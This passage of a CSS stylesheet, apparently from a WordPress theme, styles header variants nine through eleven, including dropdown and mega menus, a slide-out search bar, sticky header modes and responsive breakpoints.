.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-nine .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-nine .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-nine .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {

  /* wraper_header_main */
  .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
	margin-left: 0;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {

  /* wraper_header_main */
  .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
	margin-left: 0;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {

  /* wraper_header_main */
  .wraper_header.style-nine .wraper_header_main .header_main_calltoaction {
	margin-left: 0;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Ten
--------------------------------------------------------------*/

.wraper_header.style-ten {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
  /* wraper_header_top */
  /* wraper_header_main */
}

.wraper_header.style-ten .wraper_header_top {
  width: 100%;
}

.wraper_header.style-ten .wraper_header_top > .container {
  padding-top: 9px;
  padding-bottom: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
  margin-bottom: 4px;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact {
  font-size: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 18px;
  text-align: center;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child,
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
  margin-right: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 8px;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
  color: inherit;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social {
  font-size: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 17px;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li:last-child,
.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li:only-child {
  margin-right: 0;
}

.wraper_header.style-ten .wraper_header_top .header_top .header_top_item ul.header-social > li > a {
  text-align: center;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
}

.wraper_header.style-ten .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
  /* STICKY MODE */
}

.wraper_header.style-ten .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-ten .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-ten .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}

.wraper_header.style-ten .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 8px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
  color: #333;
}

.wraper_header.style-ten .wraper_header_main .header_main_calltoaction {
  float: right;
  margin-left: 30px;
  text-align: center;
}

.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  padding: 7px 25px 7px 25px;
  border: none;
  border-radius: 50px;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 28px;
}

.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn:last-child,
.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn:only-child {
  margin-right: 0;
}

.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn i {
  margin-left: 6px;
}

.wraper_header.style-ten .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
  cursor: pointer;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
  font-size: 18px;
  line-height: 1;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
  position: absolute;
  top: -13px;
  right: -14px;
  z-index: 1;
  width: 30px;
  padding: 5px 5px 4px 12px;
  background-color: #f9f9f9;
  border: 3px rgba(0, 0, 0, 0.1) solid;
  border-radius: 35px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0.2s;
  -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
  position: relative;
  display: block;
  padding-right: 30px;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 30px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
  position: absolute;
  top: 0;
  width: 26px;
  height: 30px;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
  color: inherit;
}

.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
  width: 200px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-ten .wraper_header_main .nav {
  float: right;
  margin-top: 9px;
  text-align: right;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 45px;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-ten .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-ten .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-ten .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-ten .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-ten .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {

  /* wraper_header_top */
  .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {

  /* wraper_header_top */
  .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {

  /* wraper_header_top */
  .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {

  /* wraper_header_top */
  .wraper_header.style-ten .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Eleven
--------------------------------------------------------------*/

.wraper_header.style-eleven{
	position: relative;
	z-index: 999;
	width: 100%;
	direction: initial;
}
.wraper_header.style-eleven .wraper_header_top{
	background-color: #eeeeee;
	padding: 10px 0;
	text-align: center;
}
.wraper_header.style-eleven .wraper_header_main{
	padding: 30px 0;
}
.wraper_header.style-eleven .wraper_header_main .header-sign-up-btn a{
	color: #000;
	font-size: 16px;
	line-height: 28px;
}
.wraper_header.style-eleven .wraper_header_main .header-sign-up-btn a span{
	padding-right: 10px;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li{
	display: inline-block;
}
